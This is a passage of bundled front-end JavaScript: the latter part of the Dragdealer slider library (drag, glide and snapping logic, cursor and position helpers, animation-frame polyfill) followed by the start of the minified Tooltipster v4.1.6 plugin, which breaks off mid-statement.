    this.dragStartPosition = {x: Cursor.x, y: Cursor.y};
    this.offset.mouse = [
      Cursor.x - Position.get(this.handle)[0],
      Cursor.y - Position.get(this.handle)[1]
    ];
    if (!this.wrapper.className.match(this.options.activeClass)) {
      this.wrapper.className += ' ' + this.options.activeClass;
    }
    this.callDragStartCallback();
  },
  stopDrag: function() {
    if (this.disabled || !this.dragging) {
      return;
    }
    this.dragging = false;
    var deltaX = this.bounds.availWidth === 0 ? 0 :
          ((Cursor.x - this.dragStartPosition.x) / this.bounds.availWidth),
        deltaY = this.bounds.availHeight === 0 ? 0 :
          ((Cursor.y - this.dragStartPosition.y) / this.bounds.availHeight),
        delta = [deltaX, deltaY];

    var target = this.groupClone(this.value.current);
    if (this.options.slide) {
      var ratioChange = this.change;
      target[0] += ratioChange[0] * 4;
      target[1] += ratioChange[1] * 4;
    }
    this.setTargetValue(target);
    this.wrapper.className = this.wrapper.className.replace(' ' + this.options.activeClass, '');
    this.callDragStopCallback(delta);
  },
  callAnimationCallback: function() {
    var value = this.value.current;
    if (this.options.snap && this.options.steps > 1) {
      value = this.getClosestSteps(value);
    }
    if (!this.groupCompare(value, this.value.prev)) {
      if (typeof(this.options.animationCallback) == 'function') {
        this.options.animationCallback.call(this, value[0], value[1]);
      }
      this.groupCopy(this.value.prev, value);
    }
  },
  callTargetCallback: function() {
    if (typeof(this.options.callback) == 'function') {
      this.options.callback.call(this, this.value.target[0], this.value.target[1]);
    }
  },
  callDragStartCallback: function() {
    if (typeof(this.options.dragStartCallback) == 'function') {
      this.options.dragStartCallback.call(this, this.value.target[0], this.value.target[1]);
    }
  },
  callDragStopCallback: function(delta) {
    if (typeof(this.options.dragStopCallback) == 'function') {
      this.options.dragStopCallback.call(this, this.value.target[0], this.value.target[1], delta);
    }
  },
  animateWithRequestAnimationFrame: function (time) {
    if (time) {
      // using requestAnimationFrame
      this.timeOffset = this.timeStamp ? time - this.timeStamp : 0;
      this.timeStamp = time;
    } else {
      // using setTimeout(callback, 25) polyfill
      this.timeOffset = 25;
    }
    this.animate();
    this.interval = this.requestAnimationFrame(this.animateWithRequestAnimationFrame);
  },
  animate: function(direct, first) {
    if (direct && !this.dragging) {
      return;
    }
    if (this.dragging) {
      var prevTarget = this.groupClone(this.value.target);

      var offset = [
        Cursor.x - this.offset.wrapper[0] - this.offset.mouse[0],
        Cursor.y - this.offset.wrapper[1] - this.offset.mouse[1]
      ];
      this.setTargetValueByOffset(offset, this.options.loose);

      this.change = [
        this.value.target[0] - prevTarget[0],
        this.value.target[1] - prevTarget[1]
      ];
    }
    if (this.dragging || first) {
      this.groupCopy(this.value.current, this.value.target);
    }
    if (this.dragging || this.glide() || first) {
      this.updateOffsetFromValue();
      this.callAnimationCallback();
    }
  },
  glide: function() {
    var diff = [
      this.value.target[0] - this.value.current[0],
      this.value.target[1] - this.value.current[1]
    ];
    if (!diff[0] && !diff[1]) {
      return false;
    }
    if (Math.abs(diff[0]) > this.valuePrecision[0] ||
        Math.abs(diff[1]) > this.valuePrecision[1]) {
      this.value.current[0] += diff[0] * Math.min(this.options.speed * this.timeOffset / 25, 1);
      this.value.current[1] += diff[1] * Math.min(this.options.speed * this.timeOffset / 25, 1);
    } else {
      this.groupCopy(this.value.current, this.value.target);
    }
    return true;
  },
  updateOffsetFromValue: function() {
    if (!this.options.snap) {
      this.offset.current = this.getOffsetsByRatios(this.value.current);
    } else {
      this.offset.current = this.getOffsetsByRatios(
        this.getClosestSteps(this.value.current)
      );
    }
    if (!this.groupCompare(this.offset.current, this.offset.prev)) {
      this.renderHandlePosition();
      this.groupCopy(this.offset.prev, this.offset.current);
    }
  },
  renderHandlePosition: function() {

    var transform = '';
    if (this.options.css3 && StylePrefix.transform) {
      if (this.options.horizontal) {
        transform += 'translateX(' + this.offset.current[0] + 'px)';
      }
      if (this.options.vertical) {
        transform += ' translateY(' + this.offset.current[1] + 'px)';
      }
      this.handle.style[StylePrefix.transform] = transform;
      return;
    }

    if (this.options.horizontal) {
      this.handle.style.left = this.offset.current[0] + 'px';
    }
    if (this.options.vertical) {
      this.handle.style.top = this.offset.current[1] + 'px';
    }
  },
  setTargetValue: function(value, loose) {
    var target = loose ? this.getLooseValue(value) : this.getProperValue(value);

    this.groupCopy(this.value.target, target);
    this.offset.target = this.getOffsetsByRatios(target);

    this.callTargetCallback();
  },
  setTargetValueByOffset: function(offset, loose) {
    var value = this.getRatiosByOffsets(offset);
    var target = loose ? this.getLooseValue(value) : this.getProperValue(value);

    this.groupCopy(this.value.target, target);
    this.offset.target = this.getOffsetsByRatios(target);
  },
  getLooseValue: function(value) {
    var proper = this.getProperValue(value);
    return [
      proper[0] + ((value[0] - proper[0]) / 4),
      proper[1] + ((value[1] - proper[1]) / 4)
    ];
  },
  getProperValue: function(value) {
    var proper = this.groupClone(value);

    proper[0] = Math.max(proper[0], 0);
    proper[1] = Math.max(proper[1], 0);
    proper[0] = Math.min(proper[0], 1);
    proper[1] = Math.min(proper[1], 1);

    if ((!this.dragging && !this.tapping) || this.options.snap) {
      if (this.options.steps > 1) {
        proper = this.getClosestSteps(proper);
      }
    }
    return proper;
  },
  getRatiosByOffsets: function(group) {
    return [
      this.getRatioByOffset(group[0], this.bounds.availWidth, this.bounds.left),
      this.getRatioByOffset(group[1], this.bounds.availHeight, this.bounds.top)
    ];
  },
  getRatioByOffset: function(offset, range, padding) {
    return range ? (offset - padding) / range : 0;
  },
  getOffsetsByRatios: function(group) {
    return [
      this.getOffsetByRatio(group[0], this.bounds.availWidth, this.bounds.left),
      this.getOffsetByRatio(group[1], this.bounds.availHeight, this.bounds.top)
    ];
  },
  getOffsetByRatio: function(ratio, range, padding) {
    return Math.round(ratio * range) + padding;
  },
  getStepNumber: function(value) {
    // Translate a [0-1] value into a number from 1 to N steps (set using the
    // "steps" option)
    return this.getClosestStep(value) * (this.options.steps - 1) + 1;
  },
  getClosestSteps: function(group) {
    return [
      this.getClosestStep(group[0]),
      this.getClosestStep(group[1])
    ];
  },
  getClosestStep: function(value) {
    var k = 0;
    var min = 1;
    for (var i = 0; i <= this.options.steps - 1; i++) {
      if (Math.abs(this.stepRatios[i] - value) < min) {
        min = Math.abs(this.stepRatios[i] - value);
        k = i;
      }
    }
    return this.stepRatios[k];
  },
  groupCompare: function(a, b) {
    return a[0] == b[0] && a[1] == b[1];
  },
  groupCopy: function(a, b) {
    a[0] = b[0];
    a[1] = b[1];
  },
  groupClone: function(a) {
    return [a[0], a[1]];
  },
  draggingOnDisabledAxis: function() {
    return (!this.options.horizontal && Cursor.xDiff > Cursor.yDiff) ||
           (!this.options.vertical && Cursor.yDiff > Cursor.xDiff);
  }
};


var bind = function(fn, context) {
  /**
   * CoffeeScript-like function to bind the scope of a method to an instance,
   * the context of that method, regardless from where it is called
   */
  return function() {
    return fn.apply(context, arguments);
  };
};

// Cross-browser vanilla JS event handling

var addEventListener = function(element, type, callback) {
  if (element.addEventListener) {
    element.addEventListener(type, callback, false);
  } else if (element.attachEvent) {
    element.attachEvent('on' + type, callback);
  }
};

var removeEventListener = function(element, type, callback) {
  if (element.removeEventListener) {
    element.removeEventListener(type, callback, false);
  } else if (element.detachEvent) {
    element.detachEvent('on' + type, callback);
  }
};

var preventEventDefaults = function(e) {
  if (!e) {
    e = window.event;
  }
  if (e.preventDefault) {
    e.preventDefault();
  }
  e.returnValue = false;
};

var stopEventPropagation = function(e) {
  if (!e) {
    e = window.event;
  }
  if (e.stopPropagation) {
    e.stopPropagation();
  }
  e.cancelBubble = true;
};


var Cursor = {
  /**
   * Abstraction for making the combined mouse or touch position available at
   * any time.
   *
   * It picks up the "move" events as an independent component and simply makes
   * the latest x and y mouse/touch position of the user available at any time,
   * which is requested with Cursor.x and Cursor.y respectively.
   *
   * It can receive both mouse and touch events consecutively, extracting the
   * relevant meta data from each type of event.
   *
   * Cursor.refresh(e) is called to update the global x and y values, with a
   * genuine MouseEvent or a TouchEvent from an event listener, e.g.
   * mousedown/up or touchstart/end
   */
  x: 0,
  y: 0,
  xDiff: 0,
  yDiff: 0,
  refresh: function(e) {
    if (!e) {
      e = window.event;
    }
    if (e.type == 'mousemove') {
      this.set(e);
    } else if (e.touches) {
      this.set(e.touches[0]);
    }
  },
  set: function(e) {
    var lastX = this.x,
        lastY = this.y;
    if (e.clientX || e.clientY) {
      this.x = e.clientX;
      this.y = e.clientY;
    } else if (e.pageX || e.pageY) {
      this.x = e.pageX - document.body.scrollLeft - document.documentElement.scrollLeft;
      this.y = e.pageY - document.body.scrollTop - document.documentElement.scrollTop;
    }
    this.xDiff = Math.abs(this.x - lastX);
    this.yDiff = Math.abs(this.y - lastY);
  }
};


var Position = {
  /**
   * Helper for extracting position of a DOM element, relative to the viewport
   *
   * The get(obj) method accepts a DOM element as the only parameter, and
   * returns the position under a (x, y) tuple, as an array with two elements.
   */
  get: function(obj) {
    // Dragdealer relies on getBoundingClientRect to calculate element offsets,
    // but we want to be sure we don't throw any unhandled exceptions and break
    // other code from the page if running from in very old browser that doesn't
    // support this method
    var rect = {left: 0, top: 0};
    if (obj.getBoundingClientRect !== undefined) {
      rect = obj.getBoundingClientRect();
    }
    return [rect.left, rect.top];
  }
};


var StylePrefix = {
  transform: getPrefixedStylePropName('transform'),
  perspective: getPrefixedStylePropName('perspective'),
  backfaceVisibility: getPrefixedStylePropName('backfaceVisibility')
};

function getPrefixedStylePropName(propName) {
  var domPrefixes = 'Webkit Moz ms O'.split(' '),
      elStyle = document.documentElement.style;
  if (elStyle[propName] !== undefined) return propName; // Is supported unprefixed
  propName = propName.charAt(0).toUpperCase() + propName.substr(1);
  for (var i = 0; i < domPrefixes.length; i++) {
    if (elStyle[domPrefixes[i] + propName] !== undefined) {
      return domPrefixes[i] + propName; // Is supported with prefix
    }
  }
};

function triggerWebkitHardwareAcceleration(element) {
  if (StylePrefix.backfaceVisibility && StylePrefix.perspective) {
    element.style[StylePrefix.perspective] = '1000px';
    element.style[StylePrefix.backfaceVisibility] = 'hidden';
  }
};

var vendors = ['webkit', 'moz'];
var requestAnimationFrame = window.requestAnimationFrame;
var cancelAnimationFrame = window.cancelAnimationFrame;

for (var x = 0; x < vendors.length && !requestAnimationFrame; ++x) {
  requestAnimationFrame = window[vendors[x] + 'RequestAnimationFrame'];
  cancelAnimationFrame = window[vendors[x] + 'CancelAnimationFrame'] ||
                         window[vendors[x] + 'CancelRequestAnimationFrame'];
}

if (!requestAnimationFrame) {
  requestAnimationFrame = function (callback) {
    return setTimeout(callback, 25);
  };
  cancelAnimationFrame = clearTimeout;
}

return Dragdealer;

}));

// Tooltipster min
/*! tooltipster v4.1.6 */!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(a){return b(a)}):"object"==typeof exports?module.exports=b(require("jquery")):b(jQuery)}(this,function(a){function b(a){this.$container,this.constraints=null,this.__$tooltip,this.__init(a)}function c(b,c){var d=!0;return a.each(b,function(a,e){return void 0===c[a]||b[a]!==c[a]?(d=!1,!1):void 0}),d}function d(b){var c=b.attr("id"),d=c?h.window.document.getElementById(c):null;return d?d===b[0]:a.contains(h.window.document.body,b[0])}function e(){if(!g)return!1;var a=g.document.body||g.document.documentElement,b=a.style,c="transition",d=["Moz","Webkit","Khtml","O","ms"];if("string"==typeof b[c])return!0;c=c.charAt(0).toUpperCase()+c.substr(1);for(var e=0;e<d.length;e++)if("string"==typeof b[d[e]+c])return!0;return!1}var f={animation:"fade",animationDuration:350,content:null,contentAsHTML:!1,contentCloning:!1,debug:!0,delay:300,delayTouch:[300,500],functionInit:null,functionBefore:null,functionReady:null,functionAfter:null,functionFormat:null,IEmin:6,interactive:!1,multiple:!1,parent:"body",plugins:["sideTip"],repositionOnScroll:!1,restoration:"none",selfDestruction:!0,theme:[],timer:0,trackerInterval:500,trackOrigin:!1,trackTooltip:!1,trigger:"hover",triggerClose:{click:!1,mouseleave:!1,originClick:!1,scroll:!1,tap:!1,touchleave:!1},triggerOpen:{click:!1,mouseenter:!1,tap:!1,touchstart:!1},updateAnimation:"rotate",zIndex:9999999},g="undefined"!=typeof window?window:null,h={hasTouchCapability:!(!g||!("ontouchstart"in g||g.DocumentTouch&&g.document instanceof g.DocumentTouch||g.navigator.maxTouchPoints)),hasTransitions:e(),IE:!1,semVer:"4.1.6",window:g},i=function(){this.__$emitterPrivate=a({}),this.__$emitterPublic=a({}),this.__instancesLatestArr=[],this.__plugins={},this._env=h};i.prototype={__bridge:function(b,c,d){if(!c[d]){var e=function(){};e.prototype=b;var g=new e;g.__init&&g.__init(c),a.each(b,function(a,b){0!=a.indexOf("__")&&(c[a]?f.debug&&console.log("The "+a+" method of the "+d+" plugin conflicts with another plugin or native methods"):(c[a]=function(){return g[a].apply(g,Array.prototype.slice.apply(arguments))},c[a].bridged=g))}),c[d]=g}return this},__setWindow:function(a){return h.window=a,this},_getRuler:function(a){return new b(a)},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_plugin:function(b){var c=this;if("string"==typeof b){var d=b,e=null;return d.indexOf(".")>0?e=c.__plugins[d]:a.each(c.__plugins,function(a,b){return b.name.substring(b.name.length-d.length-1)=="."+d?(e=b,!1):void 0}),e}if(b.name.indexOf(".")<0)throw new Error("Plugins must be namespaced");return c.__plugins[b.name]=b,b.core&&c.__bridge(b.core,c,b.name),this},_trigger:function(){var a=Array.prototype.slice.apply(arguments);return"string"==typeof a[0]&&(a[0]={type:a[0]}),this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,a),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,a),this},instances:function(b){var c=[],d=b||".tooltipstered";return a(d).each(function(){var b=a(this),d=b.data("tooltipster-ns");d&&a.each(d,function(a,d){c.push(b.data(d))})}),c},instancesLatest:function(){return this.__instancesLatestArr},off:function(){return this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},one:function(){return this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},origins:function(b){var c=b?b+" ":"";return a(c+".tooltipstered").toArray()},setDefaults:function(b){return a.extend(f,b),this},triggerHandler:function(){return this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this}},a.tooltipster=new i,a.Tooltipster=function(b,c){this.__callbacks={close:[],open:[]},this.__closingTime,this.__Content,this.__contentBcr,this.__destroyed=!1,this.__destroying=!1,this.__$emitterPrivate=a({}),this.__$emitterPublic=a({}),this.__enabled=!0,this.__garbageCollector,this.__Geometry,this.__lastPosition,this.__namespace="tooltipster-"+Math.round(1e6*Math.random()),this.__options,this.__$originParents,this.__pointerIsOverOrigin=!1,this.__previousThemes=[],this.__state="closed",this.__timeouts={close:[],open:null},this.__touchEvents=[],this.__tracker=null,this._$origin,this._$tooltip,this.__init(b,c)},a.Tooltipster.prototype={__init:function(b,c){var d=this;if(d._$origin=a(b),d.__options=a.extend(!0,{},f,c),d.__optionsFormat(),!h.IE||h.IE>=d.__options.IEmin){var e=null;if(void 0===d._$origin.data("tooltipster-initialTitle")&&(e=d._$origin.attr("title"),void 0===e&&(e=null),d._$origin.data("tooltipster-initialTitle",e)),null!==d.__options.content)d.__contentSet(d.__options.content);else{var g,i=d._$origin.attr("data-tooltip-content");i&&(g=a(i)),g&&g[0]?d.__contentSet(g.first()):d.__contentSet(e)}d._$origin.removeAttr("title").addClass("tooltipstered"),d.__prepareOrigin(),d.__prepareGC(),a.each(d.__options.plugins,function(a,b){d._plug(b)}),h.hasTouchCapability&&a("body").on("touchmove."+d.__namespace+"-triggerOpen",function(a){d._touchRecordEvent(a)}),d._on("created",function(){d.__prepareTooltip()})._on("repositioned",function(a){d.__lastPosition=a.position})}else d.__options.disabled=!0},__contentInsert:function(){var a=this,b=a._$tooltip.find(".tooltipster-content"),c=a.__Content,d=function(a){c=a};return a._trigger({type:"format",content:a.__Content,format:d}),a.__options.functionFormat&&(c=a.__options.functionFormat.call(a,a,{origin:a._$origin[0]},a.__Content)),"string"!=typeof c||a.__options.contentAsHTML?b.empty().append(c):b.text(c),a},__contentSet:function(b){return b instanceof a&&this.__options.contentCloning&&(b=b.clone(!0)),this.__Content=b,this._trigger({type:"updated",content:b}),this},__destroyError:function(){throw new Error("This tooltip has been destroyed and cannot execute your method call.")},__geometry:function(){var b=this,c=b._$origin,d=b._$origin.is("area");if(d){var e=b._$origin.parent().attr("name");c=a('img[usemap="#'+e+'"]')}var f=c[0].getBoundingClientRect(),g=a(h.window.document),i=a(h.window),j=c,k={available:{document:null,window:null},document:{size:{height:g.height(),width:g.width()}},window:{scroll:{left:h.window.scrollX||h.window.document.documentElement.scrollLeft,top:h.window.scrollY||h.window.document.documentElement.scrollTop},size:{height:i.height(),width:i.width()}},origin:{fixedLineage:!1,offset:{},size:{height:f.bottom-f.top,width:f.right-f.left},usemapImage:d?c[0]:null,windowOffset:{bottom:f.bottom,left:f.left,right:f.right,top:f.top}}};if(d){var l=b._$origin.attr("shape"),m=b._$origin.attr("coords");if(m&&(m=m.split(","),a.map(m,function(a,b){m[b]=parseInt(a)})),"default"!=l)switch(l){case"circle":var n=m[0],o=m[1],p=m[2],q=o-p,r=n-p;k.origin.size.height=2*p,k.origin.size.width=k.origin.size.height,k.origin.windowOffset.left+=r,k.origin.windowOffset.top+=q;break;case"rect":var s=m[0],t=m[1],u=m[2],v=m[3];k.origin.size.height=v-t,k.origin.size.width=u-s,k.origin.windowOffset.left+=s,k.origin.windowOffset.top+=t;break;case"poly":for(var w=0,x=0,y=0,z=0,A="even",B=0;B<m.length;B++){var C=m[B];"even"==A?(C>y&&(y=C,0===B&&(w=y)),w>C&&(w=C),A="odd"):(C>z&&(z=C,1==B&&(x=z)),x>C&&(x=C),A="even")}k.origin.size.height=z-x,k.origin.size.width=y-w,k.origin.windowOffset.left+=w,k.origin.windowOffset.top+=x}}var D=function(a){k.origin.size.height=a.height,k.origin.windowOffset.left=a.left,k.origin.windowOffset.top=a.top,k.origin.size.width=a.width};for(b._trigger({type:"geometry",edit:D,geometry:{height:k.origin.size.height,left:k.origin.windowOffset.left,top:k.origin.windowOffset.top,width:k.origin.size.width}}),k.origin.windowOffset.right=k.origin.windowOffset.left+k.origin.size.width,k.origin.windowOffset.bottom=k.origin.windowOffset.top+k.origin.size.height,k.origin.offset.left=k.origin.windowOffset.left+k.window.scroll.left,k.origin.offset.top=k.origin.windowOffset.top+k.window.scroll.top,k.origin.offset.bottom=k.origin.offset.top+k.origin.size.height,k.origin.offset.right=k.origin.offset.left+k.origin.size.width,k.available.document={bottom:{height:k.document.size.height-k.origin.offset.bottom,width:k.document.size.width},left:{height:k.document.size.height,width:k.origin.offset.left},right:{height:k.document.size.height,width:k.document.size.width-k.origin.offset.right},top:{height:k.origin.offset.top,width:k.document.size.width}},k.available.window={bottom:{height:Math.max(k.window.size.height-Math.max(k.origin.windowOffset.bottom,0),0),width:k.window.size.width},left:{height:k.window.size.height,width:Math.max(k.origin.windowOffset.left,0)},right:{height:k.window.size.height,width:Math.max(k.window.size.width-Math.max(k.origin.windowOffset.right,0),0)},top:{height:Math.max(k.origin.windowOffset.top,0),width:k.window.size.width}};"html"!=j[0].tagName.toLowerCase();){if("fixed"==j.css("position")){k.origin.fixedLineage=!0;break}j=j.parent()}return k},__optionsFormat:function(){return"number"==typeof this.__options.animationDuration&&(this.__options.animationDuration=[this.__options.animationDuration,this.__options.animationDuration]),"number"==typeof this.__options.delay&&(this.__options.delay=[this.__options.delay,this.__options.delay]),"number"==typeof this.__options.delayTouch&&(this.__options.delayTouch=[this.__options.delayTouch,this.__options.delayTouch]),"string"==typeof this.__options.theme&&(this.__options.theme=[this.__options.theme]),"string"==typeof this.__options.parent&&(this.__options.parent=a(this.__options.parent)),"hover"==this.__options.trigger?(this.__options.triggerOpen={mouseenter:!0,touchstart:!0},this.__options.triggerClose={mouseleave:!0,originClick:!0,touchleave:!0}):"click"==this.__options.trigger&&(this.__options.triggerOpen={click:!0,tap:!0},this.__options.triggerClose={click:!0,tap:!0}),this._trigger("options"),this},__prepareGC:function(){var b=this;return b.__options.selfDestruction?b.__garbageCollector=setInterval(function(){var c=(new Date).getTime();b.__touchEvents=a.grep(b.__touchEvents,function(a,b){return c-a.time>6e4}),d(b._$origin)||b.destroy()},2e4):clearInterval(b.__garbageCollector),b},__prepareOrigin:function(){var a=this;if(a._$origin.off("."+a.__namespace+"-triggerOpen"),h.hasTouchCapability&&a._$origin.on("touchstart."+a.__namespace+"-triggerOpen touchend."+a.__namespace+"-triggerOpen touchcancel."+a.__namespace+"-triggerOpen",function(b){a._touchRecordEvent(b)}),a.__options.triggerOpen.click||a.__options.triggerOpen.tap&&h.hasTouchCapability){var b="";a.__options.triggerOpen.click&&(b+="click."+a.__namespace+"-triggerOpen "),a.__options.triggerOpen.tap&&h.hasTouchCapability&&(b+="touchend."+a.__namespace+"-triggerOpen"),a._$origin.on(b,function(b){a._touchIsMeaningfulEvent(b)&&a._open(b)})}if(a.__options.triggerOpen.mouseenter||a.__options.triggerOpen.touchstart&&h.hasTouchCapability){var b="";a.__options.triggerOpen.mouseenter&&(b+="mouseenter."+a.__namespace+"-triggerOpen "),a.__options.triggerOpen.touchstart&&h.hasTouchCapability&&(b+="touchstart."+a.__namespace+"-triggerOpen"),a._$origin.on(b,function(b){!a._touchIsTouchEvent(b)&&a._touchIsEmulatedEvent(b)||(a.__pointerIsOverOrigin=!0,a._openShortly(b))})}if(a.__options.triggerClose.mouseleave||a.__options.triggerClose.touchleave&&h.hasTouchCapability){var b="";a.__options.triggerClose.mouseleave&&(b+="mouseleave."+a.__namespace+"-triggerOpen "),a.__options.triggerClose.touchleave&&h.hasTouchCapability&&(b+="touchend."+a.__namespace+"-triggerOpen touchcancel."+a.__namespace+"-triggerOpen"),a._$origin.on(b,function(b){a._touchIsMeaningfulEvent(b)&&(a.__pointerIsOverOrigin=!1)})}return a},__prepareTooltip:function(){var b=this,c=b.__options.interactive?"auto":"";return b._$tooltip.attr("id",b.__namespace).css({"pointer-events":c,zIndex:b.__options.zIndex}),a.each(b.__previousThemes,function(a,c){b._$tooltip.removeClass(c)}),a.each(b.__options.theme,function(a,c){b._$tooltip.addClass(c)}),b.__previousThemes=a.merge([],b.__options.theme),b},__scrollHandler:function(b){var c=this;if(c.__options.triggerClose.scroll)c._close(b);else{if(b.target===h.window.document)c.__Geometry.origin.fixedLineage||c.__options.repositionOnScroll&&c.reposition(b);else{var d=c.__geometry(),e=!1;if("fixed"!=c._$origin.css("position")&&c.__$originParents.each(function(b,c){var f=a(c),g=f.css("overflow-x"),h=f.css("overflow-y");if("visible"!=g||"visible"!=h){var i=c.getBoundingClientRect();if("visible"!=g&&(d.origin.windowOffset.left<i.left||d.origin.windowOffset.right>i.right))return e=!0,!1;if("visible"!=h&&(d.origin.windowOffset.top<i.top||d.origin.windowOffset.bottom>i.bottom))return e=!0,!1}return"fixed"==f.css("position")?!1:void 0}),e)c._$tooltip.css("visibility","hidden");else if(c._$tooltip.css("visibility","visible"),c.__options.repositionOnScroll)c.reposition(b);else{var f=d.origin.offset.left-c.__Geometry.origin.offset.left,g=d.origin.offset.top-c.__Geometry.origin.offset.top;c._$tooltip.css({left:c.__lastPosition.coord.left+f,top:c.__lastPosition.coord.top+g})}}c._trigger({type:"scroll",event:b})}return c},__stateSet:function(a){return this.__state=a,this._trigger({type:"state",state:a}),this},__timeoutsClear:function(){return clearTimeout(this.__timeouts.open),this.__timeouts.open=null,a.each(this.__timeouts.close,function(a,b){clearTimeout(b)}),this.__timeouts.close=[],this},__trackerStart:function(){var a=this,b=a._$tooltip.find(".tooltipster-content");return a.__options.trackTooltip&&(a.__contentBcr=b[0].getBoundingClientRect()),a.__tracker=setInterval(function(){if(d(a._$origin)&&d(a._$tooltip)){if(a.__options.trackOrigin){var e=a.__geometry(),f=!1;c(e.origin.size,a.__Geometry.origin.size)&&(a.__Geometry.origin.fixedLineage?c(e.origin.windowOffset,a.__Geometry.origin.windowOffset)&&(f=!0):c(e.origin.offset,a.__Geometry.origin.offset)&&(f=!0)),f||(a.__options.triggerClose.mouseleave?a._close():a.reposition())}if(a.__options.trackTooltip){var g=b[0].getBoundingClientRect();g.height===a.__contentBcr.height&&g.width===a.__contentBcr.width||(a.reposition(),a.__contentBcr=g)}}else a._close()},a.__options.trackerInterval),a},_close:function(b,c){var d=this,e=!0;if(d._trigger({type:"close",event:b,stop:function(){e=!1}}),e||d.__destroying){c&&d.__callbacks.close.push(c),d.__callbacks.open=[],d.__timeoutsClear();var f=function(){a.each(d.__callbacks.close,function(a,c){c.call(d,d,{event:b,origin:d._$origin[0]})}),d.__callbacks.close=[]};if("closed"!=d.__state){var g=!0,i=new Date,j=i.getTime(),k=j+d.__options.animationDuration[1];if("disappearing"==d.__state&&k>d.__closingTime&&(g=!1),g){d.__closingTime=k,"disappearing"!=d.__state&&d.__stateSet("disappearing");var l=function(){clearInterval(d.__tracker),d._trigger({type:"closing",event:b}),d._$tooltip.off("."+d.__namespace+"-triggerClose").removeClass("tooltipster-dying"),a(h.window).off("."+d.__namespace+"-triggerClose"),d.__$originParents.each(function(b,c){a(c).off("scroll."+d.__namespace+"-triggerClose")}),d.__$originParents=null,a("body").off("."+d.__namespace+"-triggerClose"),d._$origin.off("."+d.__namespace+"-triggerClose"),d._off("dismissable"),d.__stateSet("closed"),d._trigger({type:"after",event:b}),d.__options.functionAfter&&d.__options.functionAfter.call(d,d,{event:b,origin:d._$origin[0]}),f()};h.hasTransitions?(d._$tooltip.css({"-moz-animation-duration":d.__options.animationDuration[1]+"ms","-ms-animation-duration":d.__options.animationDuration[1]+"ms","-o-animation-duration":d.__options.animationDuration[1]+"ms","-webkit-animation-duration":d.__options.animationDuration[1]+"ms","animation-duration":d.__options.animationDuration[1]+"ms","transition-duration":d.__options.animationDuration[1]+"ms"}),d._$tooltip.clearQueue().removeClass("tooltipster-show").addClass("tooltipster-dying"),d.__options.animationDuration[1]>0&&d._$tooltip.delay(d.__options.animationDuration[1]),d._$tooltip.queue(l)):d._$tooltip.stop().fadeOut(d.__options.animationDuration[1],l)}}else f()}return d},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_open:function(b,c){var e=this;if(!e.__destroying&&d(e._$origin)&&e.__enabled){var f=!0;if("closed"==e.__state&&(e._trigger({type:"before",event:b,stop:function(){f=!1}}),f&&e.__options.functionBefore&&(f=e.__options.functionBefore.call(e,e,{event:b,origin:e._$origin[0]}))),f!==!1&&null!==e.__Content){c&&e.__callbacks.open.push(c),e.__callbacks.close=[],e.__timeoutsClear();var g,i=function(){"stable"!=e.__state&&e.__stateSet("stable"),a.each(e.__callbacks.open,function(a,b){b.call(e,e,{origin:e._$origin[0],tooltip:e._$tooltip[0]})}),e.__callbacks.open=[]};if("closed"!==e.__state)g=0,"disappearing"===e.__state?(e.__stateSet("appearing"),h.hasTransitions?(e._$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-show"),e.__options.animationDuration[0]>0&&e._$tooltip.delay(e.__options.animationDuration[0]),e._$tooltip.queue(i)):e._$tooltip.stop().fadeIn(i)):"stable"==e.__state&&i();else{if(e.__stateSet("appearing"),g=e.__options.animationDuration[0],e.__contentInsert(),e.reposition(b,!0),h.hasTransitions?(e._$tooltip.addClass("tooltipster-"+e.__options.animation).addClass("tooltipster-initial").css({"-moz-animation-duration":e.__options.animationDuration[0]+"ms","-ms-animation-duration":e.__options.animationDuration[0]+"ms","-o-animation-duration":e.__options.animationDuration[0]+"ms","-webkit-animation-duration":e.__options.animationDuration[0]+"ms","animation-duration":e.__options.animationDuration[0]+"ms","transition-duration":e.__options.animationDuration[0]+"ms"}),setTimeout(function(){"closed"!=e.__state&&(e._$tooltip.addClass("tooltipster-show").removeClass("tooltipster-initial"),e.__options.animationDuration[0]>0&&e._$tooltip.delay(e.__options.animationDuration[0]),e._$tooltip.queue(i))},0)):e._$tooltip.css("display","none").fadeIn(e.__options.animationDuration[0],i),e.__trackerStart(),a(h.window).on("resize."+e.__namespace+"-triggerClose",function(b){var c=a(document.activeElement);(c.is("input")||c.is("textarea"))&&a.contains(e._$tooltip[0],c[0])||e.reposition(b)}).on("scroll."+e.__namespace+"-triggerClose",function(a){e.__scrollHandler(a)}),e.__$originParents=e._$origin.parents(),e.__$originParents.each(function(b,c){a(c).on("scroll."+e.__namespace+"-triggerClose",function(a){e.__scrollHandler(a)})}),e.__options.triggerClose.mouseleave||e.__options.triggerClose.touchleave&&h.hasTouchCapability){e._on("dismissable",function(a){a.dismissable?a.delay?(m=setTimeout(function(){e._close(a.event)},a.delay),e.__timeouts.close.push(m)):e._close(a):clearTimeout(m)});var j=e._$origin,k="",l="",m=null;e.__options.interactive&&(j=j.add(e._$tooltip)),e.__options.triggerClose.mouseleave&&(k+="mouseenter."+e.__namespace+"-triggerClose ",l+="mouseleave."+e.__namespace+"-triggerClose "),e.__options.triggerClose.touchleave&&h.hasTouchCapability&&(k+="touchstart."+e.__namespace+"-triggerClose",l+="touchend."+e.__namespace+"-triggerClose 